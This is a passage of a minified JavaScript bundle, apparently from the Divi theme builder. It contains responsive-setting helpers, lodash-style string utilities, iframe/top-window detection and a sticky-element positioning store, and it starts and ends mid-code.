S(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(S=function(e){return e?n:t})(e)}function o(e){return e&&e.__esModule?e:{default:e}}c=["desktop","tablet","phone"],y=function(){return c},t.responsiveDevices=y,k=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=(0,a.default)(e,"".concat(t,"_last_edited"),"");return g(n)},t.isResponsiveEnabled=k,v=T.hasValue,t.isValueAcceptable=v,O=function(e,t){return(0,D.default)(e)?(0,l.default)(e,t):t===e},t.isOrHasValue=O,x=function(e){return(0,a.default)(e,"mobile_options",!1)},t.hasMobileOptions=x,g=function(e){var t=(0,i.default)(e)?e.split("|"):["off","desktop"];return!(0,F.default)(t[0])&&"on"===t[0]},t.getResponsiveStatus=g,r=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=[].concat(c);return(0,s.default)(e)||((0,i.default)(e)&&(e=[e]),(0,R.default)(t,function(t){return(0,l.default)(e,t)})),t},t.getDevicesList=r,m=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"desktop";return!(0,i.default)(e)||(0,s.default)(e)?e:"desktop"!==(t=""===t?"desktop":t)?"".concat(e,"_").concat(t):e},t.getFieldName=m,b=function(e){return"".concat(e,"_last_edited")},t.getLastEditedFieldName=b,w=function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],s=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],t=[e,m(e,"tablet"),m(e,"phone"),b(e)];return n||t.shift(),s||t.pop(),t},t.getFieldNames=w,d=function(e){if((0,s.default)(e)||!(0,i.default)(e))return e;if(t=e.split("_"),t.length<=1)return e;var t,n=(0,P.default)(t),o=(0,h.default)(t);return(0,l.default)(r(),o)?(0,N.default)(n,"_"):e},t.getFieldBaseName=d,f=function(e,t){if(o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t))return"";var o,a,m,c=t.split("_"),n=(0,l.default)(r(),(0,h.default)(c))?(0,h.default)(c):"desktop",d="desktop"!==n?t.replace("_".concat(n),""):t;return"desktop"===n?o:(a=u(e,d,o),"tablet"===n?a:(m=u(e,"".concat(d,"_tablet"),a),"phone"===n?m:o))},t.getDefaultValue=f,p=function(e,t){if(o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t))return"";var o,c,m,d=t.split("_"),n=(0,l.default)(r(),(0,h.default)(d))?(0,h.default)(d):"desktop",u="desktop"!==n?t.replace("_".concat(n),""):t;return"desktop"===n?o:(c=(0,a.default)(e,u,o),"tablet"===n?c:(m=(0,a.default)(e,"".concat(u,"_tablet"),c),"phone"===n?m:o))},t.getDefaultDefinedValue=p,C=function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"desktop";return n=""===n?"desktop":n,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?o:("desktop"!==n&&(t="".concat(d(t),"_").concat(n)),(0,a.default)(e,t,o))},t.getValue=C,_=function(e,t){var n,r,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",l=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";return o=""===o?"desktop":o,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?"":("desktop"!==o&&(t="".concat(d(t),"_").concat(o)),n=(0,a.default)(e,t,""),r=f(e,t,c),l?v(n)&&""!==n?n:r:n===r?"":n)},t.getAnyValue=_,j=function(e,t){var o,r,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",l=arguments.length>3&&void 0!==arguments[3]&&arguments[3],n=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";return n=""===n?"desktop":n,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?"":("desktop"!==n&&(t="".concat(d(t),"_").concat(n)),o=(0,a.default)(e,t),r=p(e,t,c),l?(0,F.default)(o)?r:o:o===r?"":o)},t.getAnyDefinedValue=j,u=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=(0,a.default)(e,t,n);return(0,s.default)(o)?n:o},t.getNonEmpty=u,E=function(e){var n,t=(0,L.default)(e);if((0,l.default)(c,t))return"desktop"===t?"":(n=(0,z.default)(c,t),c[n-1])},t.getPreviousDevice=E,M={responsiveDevices:y,isResponsiveEnabled:k,isValueAcceptable:v,isOrHasValue:O,hasMobileOptions:x,getResponsiveStatus:g,getDevicesList:r,getFieldName:m,getFieldNames:w,getLastEditedFieldName:b,getFieldBaseName:d,getValue:C,getAnyValue:_,getAnyDefinedValue:j,getDefaultDefinedValue:p,getNonEmpty:u,getDefaultValue:f,getPreviousDevice:E},t.default=M},function(e,t,n){var s=n(5),o=n(302);e.exports=function(e,t){if(n=[],!e||!e.length)return n;var n,a,i=-1,r=[],c=e.length;for(t=s(t,3);++i<c;)a=e[i],t(a,i,e)&&(n.push(a),r.push(i));return o(e,r),n}},function(e,t,n){var s=n(168),o=n(24),i=Array.prototype.splice;e.exports=function(e,t){for(var n,r,a=e?t.length:0,c=a-1;a--;)n=t[a],(a==c||n!==r)&&(r=n,o(n)?i.call(e,n,1):s(e,n));return e}},function(e,t,n){var s=n(37),o=n(26);e.exports=function(e,t){return t.length<2?e:s(e,o(t,0,-1))}},function(e,t,n){var s=n(305)(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()});e.exports=s},function(e,t,n){var s=n(145),o=n(306),i=n(308),a=RegExp("['’]","g");e.exports=function(e){return function(t){return s(i(o(t).replace(a,"")),e,"")}}},function(e,t,n){var s=n(307),o=n(4),i=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");e.exports=function(e){return(e=o(e))&&e.replace(i,s).replace(a,"")}},function(e,t,n){var s=n(169)({"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"});e.exports=s},function(e,t,n){var s=n(309),o=n(310),i=n(4),a=n(311);e.exports=function(e,t,n){return e=i(e),void 0===(t=n?void 0:t)?o(e)?a(e):s(e):e.match(t)||[]}},function(e){var n=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;e.exports=function(e){return e.match(n)||[]}},function(e){var n=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;e.exports=function(e){return n.test(e)}},function(e){var v="\\u2700-\\u27bf",m="a-z\\xdf-\\xf6\\xf8-\\xff",o="A-Z\\xc0-\\xd6\\xd8-\\xde",i=`\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000`,a="["+i+"]",r="\\d+",j="[\\u2700-\\u27bf]",l="["+m+"]",d="[^\\ud800-\\udfff"+i+r+v+m+o+"]",u="(?:\\ud83c[\\udde6-\\uddff]){2}",h="[\\ud800-\\udbff][\\udc00-\\udfff]",n="["+o+"]",f="(?:"+l+"|"+d+")",b="(?:"+n+"|"+d+")",g="(?:['’](?:d|ll|m|re|s|t|ve))?",s="(?:['’](?:D|LL|M|RE|S|T|VE))?",p="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",c="[\\ufe0e\\ufe0f]?",y=c+p+("(?:\\u200d(?:"+["[^\\ud800-\\udfff]",u,h].join("|")+")"+c+p+")*"),_="(?:"+[j,u,h].join("|")+")"+y,w=RegExp([n+"?"+l+"+"+g+"(?="+[a,n,"$"].join("|")+")",b+"+"+s+"(?="+[a,n+f,"$"].join("|")+")",n+"?"+f+"+"+g,n+"+"+s,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",r,_].join("|"),"g");e.exports=function(e){return e.match(w)||[]}},function(e){var n=Array.prototype.join;e.exports=function(e,t){return e==null?"":n.call(e,t)}},function(e,t,n){var s=n(26);e.exports=function(e){return(e==null?0:e.length)?s(e,0,-1):[]}},function(e,t,n){var s=n(388),o=n(154);e.exports=function(e,t){return e!=null&&o(e,t,s)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.top_window=t.is_iframe=void 0;var s,i,a,r=(a=n(389))&&a.__esModule?a:{default:a},o=window;t.top_window=o,i=!1,t.is_iframe=i;try{s=!!window.top.document&&window.top}catch{s=!1}s&&s.__Cypress__?window.parent===s?(t.top_window=o=window,t.is_iframe=i=!1):(t.top_window=o=window.parent,t.is_iframe=i=!0):s&&(t.top_window=o=s,t.is_iframe=i=s!==window.self),window.ET_Builder=(0,r.default)(window.ET_Builder||{},{Frames:{top:o}})},function(e,t,n){"use strict";function w(e){return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},w(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var V,Z=n(95),C=s(n(333)),b=s(n(334)),T=s(n(393)),I=s(n(100)),h=s(n(39)),d=s(n(8)),j=s(n(314)),X=s(n(58)),u=s(n(16)),M=s(n(171)),S=s(n(28)),A=s(n(1)),G=s(n(62)),F=s(n(9)),Y=s(n(51)),J=s(n(89)),q=s(n(394)),B=s(n(327)),N=s(n(120)),z=s(n(395)),K=s(n(159)),r=s(n(20)),k=n(300),y=n(315),U=s(n(335)),g=s(n(329)),a=n(96),v=n(336);function s(e){return e&&e.__esModule?e:{default:e}}function D(e){return function(e){if(Array.isArray(e))return x(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return x(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return x(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function x(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function L(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function p(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?L(Object(t),!0).forEach(function(n){i(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):L(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function P(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function O(e,t){return O=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},O(e,t)}function W(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=_(e);return t?(o=_(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),$(this,n)}}function $(e,t){if(t&&("object"===w(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)}function o(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(e){return _=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},_(e)}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var f="settings_change",E=(0,r.default)("body").hasClass("et_fixed_nav"),H=(0,v.filterInvalidModules)((0,b.default)(window.et_pb_sticky_elements)),m={wpAdminBar:{id:"wpAdminBar",selector:"#wpadminbar",exist:!1,height:0,window:"top",condition:function(){var e="fixed"===y.top_window.jQuery(c.wpAdminBar.selector).css("position");return!(c.builderAppFramePaddingTop.getHeight()>0)&&!a.isTB&&!a.isLBB&&e}},diviFixedPrimaryNav:{id:"diviPrimaryNav",selector:"#main-header",exist:!1,height:0,window:"app",condition:function(){var e=a.isDiviTheme&&E,t=(0,r.default)(c.diviFixedPrimaryNav.selector).length>0,n="fixed"===(0,r.default)(c.diviFixedPrimaryNav.selector).css("position");return e&&t&&n},getHeight:function(){var e,n,t=(0,r.default)(m.diviFixedPrimaryNav.selector);return!a.isDiviTheme&&1>t.length?0:(e=t.clone(),e.addClass("et-fixed-header et-script-temporary-measurement"),t.parent().append(e),n=e.outerHeight(),e.remove(),parseFloat(n))}},diviFixedSecondaryNav:{id:"diviPrimaryNav",selector:"#top-header",exist:!1,height:0,window:"app",condition:function(){var e=a.isDiviTheme&&E,t=(0,r.default)(c.diviFixedSecondaryNav.selector).length>0,n="fixed"===(0,r.default)(c.diviFixedSecondaryNav.selector).css("position");return e&&t&&n}},extraFixedPrimaryNav:{id:"extraFixedPrimaryNav",selector:"#main-header",exist:!1,height:0,window:"app",condition:function(){if(!(0,A.default)(g.default)||!a.isExtraTheme)return!1;var e=a.isExtraTheme&&E,t=(0,r.default)(c.extraFixedPrimaryNav.selector).length>0,n=1024<=g.default.width+g.default.verticalScrollBar;return e&&t&&n},getHeight:function(){var e,n,t=(0,r.default)(m.extraFixedPrimaryNav.selector);return!a.isExtraTheme&&1>t.length?0:(e=t.clone(),e.addClass("et-fixed-header et-script-temporary-measurement"),t.parent().append(e),n=e.outerHeight(),e.remove(),parseFloat(n))}},builderAppFramePaddingTop:{id:"builderAppFramePaddingTop",selector:a.isBFB?"#et-bfb-app-frame":"#et-fb-app-frame",exist:!1,height:0,window:"top",getHeight:function(){var e=c.builderAppFramePaddingTop.selector,t=a.isBFB?"marginTop":"paddingTop",n=y.top_window.jQuery(e).css(t);return parseFloat(n)}},tbHeader:{id:"et-tb-branded-modal__header",selector:".et-tb-branded-modal__header",exist:!1,height:0,window:"top"},lbbHeader:{id:"et-block-builder-modal--header",selector:".et-block-builder-modal--header",exist:!1,height:0,window:"top"},gbHeader:{id:"edit-post-header",selector:".edit-post-header",exist:!1,height:0,window:"top"},gbFooter:{id:"block-editor-editor-skeleton__footer",selector:".block-editor-editor-skeleton__footer",exist:!1,height:0,window:"top"},gbComponentsNoticeList:{id:"components-notice-list",selector:".components-notice-list",exist:!1,height:0,window:"top",multiple:!0}},c=(0,b.default)(m),l={},Q=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&O(e,t)}(t,e);var n,s,_,w=W(t);function t(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),i(o(e=w.call(this)),"onDocumentHeightChange",function(){if(e.getElementProp("diviFixedPrimaryNav","exist",!1)){var t,n=e.getElementProp("diviFixedPrimaryNav","getHeight");e.setElementProp("diviFixedPrimaryNav","height",n())}e.getElementProp("extraFixedPrimaryNav","exist",!1)&&(t=e.getElementProp("extraFixedPrimaryNav","getHeight"),e.setElementProp("extraFixedPrimaryNav","height",t())),e.getElementProp("builderAppFramePaddingTop","exist",!1)&&e.setElementHeight("builderAppFramePaddingTop")}),i(o(e),"onBuilderDidMount",function(){var t=(0,F.default)(window.et_pb_sticky_elements),n=(0,F.default)(e.modules);t.length>0&&(0,M.default)(t,n)&&e.onBuilderSettingsChange(void 0,!0)}),i(o(e),"onBuilderSettingsChange",function(t){var s=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=(0,d.default)(t,"detail.settings");(0,M.default)(n,e.modules)&&!s||(l=(0,v.filterInvalidModules)((0,b.default)(n),l),(0,C.default)(l,H),e.generateOffsetModules(),e.emit(f))}),i(o(e),"getModulesId",function(e){return(0,J.default)(e,function(e){return e.id})}),i(o(e),"getModulesByPosition",function(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(0,I.default)(l,function(s,o){var i=!n||(0,k.isOrHasValue)(s.offsetSurrounding,n);return(0,u.default)(["top_bottom",t],e.getProp(o,"position"))&&i})}),i(o(e),"sortModules",function(){if(t=e.modules,(0,N.default)(t)<2)return t;var t,n=(0,K.default)(t,[function(e){return e.offsets.top},function(e){return e.offsets.left}]),s=(0,q.default)(n,function(e){return e.id});l=(0,b.default)(s)}),i(o(e),"setProp",function(t,n,s){(0,j.default)(l,t)&&!(0,G.default)(t)&&e.getProp(t,n)!==s&&(0,B.default)(l,"".concat(t,".").concat(n),s)}),i(o(e),"getProp",function(t,n,s){var i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],o=(0,d.default)(l,"".concat(t,".").concat(n),s),a=i&&(0,A.default)(o)&&(0,j.default)(o,"desktop")&&(0,u.default)(e.responsiveOptions,n);return a?(0,d.default)(o,(0,d.default)(g.default,"breakpoint","desktop"),s):o}),i(o(e),"setElementsProps",function(){(0,h.default)(c,function(t,n){if((0,j.default)(t,"window")){if((0,j.default)(t,"condition")&&(0,S.default)(t.condition)&&!t.condition())return e.setElementProp(n,"exist",(0,d.default)(m,"".concat(n,".exist"),!1)),void e.setElementProp(n,"height",(0,d.default)(m,"".concat(n,".height"),0));var s=("top"===e.getElementProp(n,"window")?y.top_window:window).jQuery(t.selector),o=s.length>0&&s.is(":visible");o&&(e.setElementProp(n,"exist",o),e.setElementHeight(n))}})}),i(o(e),"setElementProp",function(t,n,s){e.getElementProp(t,n)!==s&&(0,B.default)(c,"".concat(t,".").concat(n),s)}),i(o(e),"getElementProp",function(e,t,n){return(0,d.default)(c,"".concat(e,".").concat(t),n)}),i(o(e),"setElementHeight",function(t){var o=e.getElementProp(t,"selector"),s="top"===e.getElementProp(t,"window","app")?y.top_window:window,i=s.jQuery(o),n=0;(0,h.default)(i,function(o){var i=e.getElementProp(t,"getHeight",!1);(0,S.default)(i)?n+=i():n+=s.jQuery(o).outerHeight()}),e.setElementProp(t,"height",parseInt(n))}),i(o(e),"generateOffsetModules",function(){(0,h.default)(e.modules,function(t,n){var c,d,h,m,s=(0,r.default)(e.getProp(n,"selector")),o=parseInt(s.outerWidth()),i=parseInt(s.outerHeight()),g=(0,a.getOffsets)(s,o,i);e.isSticky(n)||(e.setProp(n,"width",o),e.setProp(n,"height",i),e.setProp(n,"offsets",g));var l=e.getProp(n,"position","none"),f=(0,u.default)(["bottom","top_bottom"],l),p=(0,u.default)(["top","top_bottom"],l);f&&(d=e.getProp(n,"topLimit"),h=(0,v.getLimit)(s,d),e.setProp(n,"topLimitSettings",h)),p&&(c=e.getProp(n,"bottomLimit"),m=(0,v.getLimit)(s,c),e.setProp(n,"bottomLimitSettings",m))}),a.isBuilder&&e.sortModules();var n,s,l=o(e).modules,m=(0,N.default)(l),f=e.getModulesByPosition("top","on"),i=e.getModulesId(f),d=e.getModulesByPosition("bottom","on"),c=e.getModulesId(d),t=[];((0,h.default)(l,function(n,s){if((0,k.isOrHasValue)(n.offsetSurrounding,"on")){if((0,u.default)(["top","top_bottom"],e.getProp(s,"position"))){var o,a,r=i.indexOf(s),l=(0,z.default)(i,0,r);e.setProp(s,"topOffsetModulesAll",l),t.push({prop:"topOffsetModules",id:s})}(0,u.default)(["bottom","top_bottom"],e.getProp(s,"position"))&&(o=c.indexOf(s),a=(0,z.default)(c,o+1,m),e.setProp(s,"bottomOffsetModulesAll",a),t.push({prop:"bottomOffsetModules",id:s}))}}),t.length>0)&&(n={top:0,right:0,bottom:0,left:0},s={topOffsetModules:"bottomLimitSettings",bottomOffsetModules:"topLimitSettings"},(0,h.default)(t,function(t){var o=t.id,i=p({},n),a=(0,I.default)(e.getProp(o,"".concat(t.prop,"All")),function(a){var r=p(p({},n),e.getProp(a,"offsets",{})),c=p(p({},n),e.getProp(o,"offsets")),l=e.getProp(o,"".concat(s[t.prop],".offsets")),d=e.getProp(a,"".concat(s[t.prop],".offsets"));if(l&&d&&(d.top<l.top||d.bottom>l.bottom))return!1;if(!l&&d)return!1;var u=!0,h=r.left>=c.right,m=r.right<c.left,f=r.left>c.left&&r.right>c.left,g=c.left<=i.right&&r.top<i.bottom;return(h||m||f&&g)&&(u=!1),(0,C.default)(i,r),u});e.setProp(o,"".concat(t.prop,"Align"),a)})),(0,h.default)(e.modules,function(t,n){if(t.topOffsetModulesAlign){var s,i,o=(0,Y.default)(t.topOffsetModulesAlign),a=e.getProp(o,"topOffsetModules",e.getProp(o,"topOffsetModulesAlign",[]));e.setProp(n,"topOffsetModules",(0,T.default)([].concat(D(a),[o])))}t.bottomOffsetModulesAlign&&(s=(0,X.default)(t.bottomOffsetModulesAlign),i=e.getProp(s,"bottomOffsetModules",e.getProp(s,"bottomOffsetModulesAlign",[])),e.setProp(n,"bottomOffsetModules",(0,T.default)([s].concat(D(i)))))})}),i(o(e),"isSticky",function(t){return(0,d.default)(e.modules,[t,"isSticky"],!1)}),i(o(e),"addSettingsChangeListener",function(t){return(0,a.maybeIncreaseEmitterMaxListeners)(o(e),f),e.on(f,t),o(e)}),i(o(e),"removeSettingsChangeListener",function(t){return e.removeListener(f,t),(0,a.maybeDecreaseEmitterMaxListeners)(o(e),f),o(e)}),(0,C.default)(l,H),e.generateOffsetModules(),a.isVB?(0,r.default)(window).on("et_fb_init_app_after",function(){e.setElementsProps()}):(0,r.default)(function(){e.setElementsProps()}),U.default.addHeightChangeListener(e.onDocumentHeightChange),a.isBuilder&&((0,r.default)(window).on("et_fb_root_did_mount",e.onBuilderDidMount),window.addEventListener("ETBuilderStickySettingsSyncs",e.onBuilderSettingsChange)),e}return n=t,(s=[{key:"modules",get:function(){return l}},{key:"responsiveOptions",get:function(){return["position","topOffset","bottomOffset","topLimit","bottomLimit","offsetSurrounding","transition","topOffsetModules","bottomOffsetModules"]}}])&&P(n.prototype,s),_&&P(n,_),Object.defineProperty(n,"prototype",{writable:!1}),t}(Z.EventEmitter),R=new Q;(0,a.registerFrontendComponent)("stores","sticky",R),V=R,t.default=V},,,,,,,,function(e,t,n){var s=n(386),o=n(85)(function(e,t){return e==null?{}:s(e,t)});e.exports=o},function(e,t,n){var s=n(37),o=n(326),i=n(38);e.exports=function(e,t,n){for(var a,r,c=-1,d=t.length,l={};++c<d;)a=t[c],r=s(e,a),n(r,a)&&o(l,i(a,e),r);return l}},function(e,t,n){var o=n(81),i=n(38),a=n(24),s=n(1),r=n(19);e.exports=function(e,t,n,c){if(!s(e))return e;for(var l,h,m,u=-1,f=(t=i(t,e)).length,p=f-1,d=e;d!=null&&++u<f;){if(l=r(t[u]),h=n,"__proto__"===l||"constructor"===l||"prototype"===l)return e;u!=p&&(m=d[l],void 0===(h=c?c(m,l,d):void 0)&&(h=s(m)?m:a(t[u+1])?[]:{})),o(d,l,h),d=d[l]}return e}},function(e,t,n){var s=n(326);e.exports=function(e,t,n){return e==null?e:s(e,t,n)}},function(e,t,n){var s=n(176),o=n(43),i=n(11),a=n(4);e.exports=function(e,t,n){return e=a(e),n=n==null?0:s(i(n),0,e.length),t=o(t),e.slice(n,n+t.length)==t}},function(e,t,n){"use strict";function O(e){return O="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},O(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var B=n(95),C=u(n(39)),_=u(n(8)),E=u(n(16)),V=u(n(171)),T=u(n(20)),c=n(315),d=u(n(316)),b=n(123),F=n(396),o=n(96);function u(e){return e&&e.__esModule?e:{default:e}}function x(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function j(e,t){return j=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},j(e,t)}function D(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=v(e);return t?(o=v(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),L(this,n)}}function L(e,t){if(t&&("object"===O(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e){return v=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},v(e)}function S(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function w(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}var g,M,y=(0,T.default)(window),k=c.top_window.jQuery(c.top_window),A=!(0,V.default)(window,c.top_window),z=A?["app","top"]:["app"],h="height_change",p="width_change",l="scroll_top_change",f="breakpoint_change",m="scroll_location_change",N="vertical_scroll_bar_change",i={breakpoint:"desktop",extraMobileBreakpoint:!1,isBuilderZoomed:!1,scrollLocation:(0,o.getBuilderUtilsParams)().onloadScrollLocation,scrollTop:{app:0,top:0},height:{app:0,top:0},width:{app:0,top:0},bfbIframeOffset:{top:0,left:0},lbpIframeOffset:{top:0,left:0},verticalScrollBar:{app:0,top:0}},R={scrollLocation:(g=(0,o.getBuilderUtilsParams)().scrollLocations,function(e){if(Array.isArray(e))return w(e)}(g)||function(e){if("undefined"!=typeof 